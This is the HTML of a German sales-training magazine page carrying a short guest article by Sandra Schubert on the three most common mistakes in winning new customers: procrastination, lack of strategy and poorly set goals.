menu-item-4509"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4510"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4511"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4512"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4513"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4514"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4515"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4516"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4517"><a href="/alle-top-themen/">Top-Themen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4518"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4519"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4520"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4521"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4522"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4523"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4524"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4525"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4526"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-1121"><a title="Magazin" href="https://www.weiterbildungsmarkt.net/magazin/">Magazin</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3211"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3210"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3212"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3213"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3214"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3215"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3216"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3217"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3218"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3219"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3220"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3188"><a href="https://www.weiterbildungsmarkt.net/magazin/themen/">Themen</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1832"><a href="https://www.weiterbildungsmarkt.net/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4527"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4528"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4529"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4530"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4531"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4532"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4533"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4643"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-5775" class="post-5775 post type-post status-publish format-standard has-post-thumbnail hentry category-verkaufstraining category-akquise tag-akquise tag-kommunikation tag-motivation tag-verkaufsgespraech tag-verkaufstraining" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.weiterbildungsmarkt.net/magazin/">Magazin</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
<a title="Zeige alle Beiträge im Thema Verkaufstraining" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">
<span itemprop="name">Verkaufstraining</span>    </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li class="entry-category"><a  href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/akquise/">Akquise</a></li></ul><header class="td-post-title"><h1 class="entry-title">Wie Sie die TOP 3 Fehler in der Neukundengewinnung vermeiden</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">von</div> <a href="https://www.weiterbildungsmarkt.net/magazin/author/gastautor/">Gastautor</a></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">auf Facebook teilen</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Wie+Sie+die+TOP+3+Fehler+in+der+Neukundengewinnung+vermeiden&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F&via=WeiterbildungsM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">auf Twitter teilen</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/&amp;media=https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg&description=Wie+Sie+die+TOP+3+Fehler+in+der+Neukundengewinnung+vermeiden" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Wie+Sie+die+TOP+3+Fehler+in+der+Neukundengewinnung+vermeiden%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="td-post-content"><div class="td-post-featured-image"><img width="696" height="464" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-696x464.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-300x200.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg.webp 1024w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-768x512.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1536x1024.jpg.webp 1536w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-2048x1365.jpg.webp 2048w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1068x712.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-630x420.jpg.webp 630w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Beitragsbild Weiterbildungsmarkt.net" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-696x464.jpg"/><noscript><img width="696" height="464" class="entry-thumb" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-696x464.jpg.webp" srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-696x464.jpg.webp 696w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-300x200.jpg.webp 300w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg.webp 1024w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-768x512.jpg.webp 768w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1536x1024.jpg.webp 1536w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-2048x1365.jpg.webp 2048w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1068x712.jpg.webp 1068w, https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-630x420.jpg.webp 630w" sizes="(max-width: 696px) 100vw, 696px" alt="Beitragsbild Weiterbildungsmarkt.net" title="Beitragsbild Weiterbildungsmarkt.net"/></noscript></div><p style="text-align: justify;"><strong>An der Tagesordnung bei Einstellungsverfahren für Verkäufer: Die Aufgaben neben der Kaltakquise werden aufgebauscht und die Neukundengewinnung als scheinbare Nebensache dargestellt. Im Nachgang wundert sich die Vertriebsleitung, dass die neuen Mitarbeiter nicht aktiv verkaufen. </strong></p><p style="text-align: justify;">Kollegen und Kunden, alle schreien gleichzeitig, alle machen es besonders dringlich. Nur einer schreit nicht, der Neukunde! Wie soll er auch, er weiß ja nichts davon, dass er akquiriert werden soll. Was passiert, wenn am Ende der Woche noch viele Aufgaben aber wenige Stunden über sind? Ganz klar, die Neukundenakquise wird vertagt. Meist unbewusst, aber in jedem Fall auf unbestimmte Zeit. So geht Woche für Woche ins Land – wenn, ja wenn unser Verkäufer nicht unsanft von seinem Chef an die Zielerreichung in Punkto Neukunden erinnert wird. Nach über 20 Jahren Erfahrung als Verkaufsexpertin kennt Sandra Schubert die häufigsten Fehler bei der Neukundengewinnung. Hier ihre TOP 3:</p><h2 style="text-align: justify;">Fehler Nr. 1: Die Akquise-Aufschieberitis</h2><p style="text-align: justify;">Das größte Manko bei der Neukundengewinnung ist die Akquise-Aufschieberitis – das chronische Leiden es nämlich <u>nicht</u> zu tun. Die Silbe „itis“ bezeichnet in der Medizin Entzündungen. Wie wir wissen, breiten sich solche Infektionen sehr schnell aus, wenn man sie nicht rechtzeitig bekämpft. Sie gefährden jegliche Produktivität und können sogar zu vollkommenen Lähmungserscheinungen führen. Symptome dieser weitverbreiteten Krankheit sind z.B. Gedanken wie: &#8222;heute bin ich nicht gut drauf!&#8220;, &#8222;am Montag/Freitag ist es immer schlecht&#8220;, &#8222;wahrscheinlich schreibe ich besser ein E-Mail!&#8220;.</p><h2 style="text-align: justify;">Fehler Nr. 2: Mangelnde Strategie in der Kundengewinnung</h2><p style="text-align: justify;">Wenn man aktive Akquise betreibt, dann ist es super wichtig, sein &#8222;Beuteschema&#8220; genau zu kennen und eine &#8222;Schon-Bald-Kunden-Liste&#8220; zu haben. Diese Liste mit den wichtigsten zu gewinnenden Kunden lässt den Vertriebsmitarbeiter zielorientiert agieren und sich gut auf die Gespräche vorbereiten. Ohne oder mit einer mangelnden Strategie fällt die Neukundengewinnung schwer!</p><h2 style="text-align: justify;">Fehler Nr. 3: Fehlende oder zu hoch gesteckte Ziele in der Kundengewinnung</h2><p style="text-align: justify;">Fragen wir uns vor einem Besuch oder Telefonat immer: Was kann ich minimal oder maximal erreichen? Manchmal wollen wir gleich zu Anfang zu viel und sind enttäuscht, wenn es nicht gelingt. Hier hilft die Erfolgspyramide aus dem Buch [amazon_textlink asin=&#8217;3527508325&#8242; text=&#8217;Happy Sales&#8216; template=&#8217;ProductLink&#8216; store=&#8217;www.amazon.de&#8216; marketplace=&#8217;DE&#8216; link_id=&#8217;67789641-ece2-11e8-b35e-f16c4584e787&#8242;]: Wir werden uns darüber bewusst, welche Stufen zum Verkaufserfolg führen und freuen uns über erreichte Teilziele. Also: Keep on Smiling and Selling!</p><h3 style="text-align: justify;"><span id="Ueber_die_Autorin">Über die Autorin:</span></h3><p style="text-align: justify;"><img decoding="async" class="alignleft size-thumbnail wp-image-5660" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="Schubert" width="120" height="120" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2018/08/Schubert-120x120.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-5660" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2018/08/Schubert-120x120.jpg.webp" alt="Schubert" width="120" height="120" /></noscript><strong>Sandra Schubert</strong> ist nicht nur leidenschaftliche Verkäuferin, sondern auch Impulsgeberin in Sachen Verkaufen 4.0. Als erfahrene Expertin für Vertrieb, Positive Psychologie und Zeitmanagement im Verkauf „schubst“ die Fachbuchautorin ihre Teilnehmer mit Hilfe von Seminaren und Vorträgen buchstäblich zum Verkaufserfolg. Die Rosenheimerin ist deshalb national und international einfach als „die SCHUBs“ bekannt. Sie gehört zu Deutschlands beliebtesten Verkaufsreferenten (Professional Speaker GSA/SHB).</p><p style="text-align: justify;"><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F&text=Wie%20Sie%20die%20TOP%203%20Fehler%20in%20der%20Neukundengewinnung%20vermeiden" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F%20Wie%20Sie%20die%20TOP%203%20Fehler%20in%20der%20Neukundengewinnung%20vermeiden" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F&media=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwp-content%2Fuploads%2F2024%2F11%2Fcolored-pencils-2024-09-23-04-02-30-utc-scaled.jpg&description=Wie%20Sie%20die%20TOP%203%20Fehler%20in%20der%20Neukundengewinnung%20vermeiden" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/akquise/">Akquise</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/kommunikation/">Kommunikation</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/motivation/">Motivation</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/verkaufsgespraech/">Verkaufsgespräch</a></li><li><a href="https://www.weiterbildungsmarkt.net/magazin/tag/verkaufstraining/">Verkaufstraining</a></li></ul></div><div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">Wissen vermehrt sich, wenn man es teilt:</span><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Wie+Sie+die+TOP+3+Fehler+in+der+Neukundengewinnung+vermeiden&url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F&via=WeiterbildungsM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.weiterbildungsmarkt.net/magazin/wie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden/&amp;media=https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg&description=Wie+Sie+die+TOP+3+Fehler+in+der+Neukundengewinnung+vermeiden" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Wie+Sie+die+TOP+3+Fehler+in+der+Neukundengewinnung+vermeiden%20-%20https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fwie-sie-die-top-3-fehler-in-der-neukundengewinnung-vermeiden%2F" ><i class="td-icon-whatsapp"></i></a></div></div><div class="author-box-wrap"><a href="https://www.weiterbildungsmarkt.net/magazin/author/gastautor/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" width="96" height="96" data-lazy-srcset="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-×-250-px.png 2x" alt="Gastautor" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-×-250-px-120x120.png" /><noscript><img 